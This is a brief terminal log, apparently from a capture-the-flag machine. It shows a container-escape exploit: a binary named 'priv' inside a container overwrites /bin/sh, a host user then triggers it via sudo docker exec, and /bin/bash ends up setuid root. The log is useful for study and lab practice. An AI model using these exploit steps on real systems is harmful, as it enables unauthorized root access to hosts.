 root@b778c5e32326:/tmp# ./priv
[+] Overwritten /bin/sh successfully
[+] Found the PID: 2947
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000428000}
root@b778c5e32326:/tmp# ./priv
[+] Overwritten /bin/sh successfully
[+] Found the PID: 2967
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00004c0c0}
root@b778c5e32326:/tmp#
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
noah@thenotebook:~$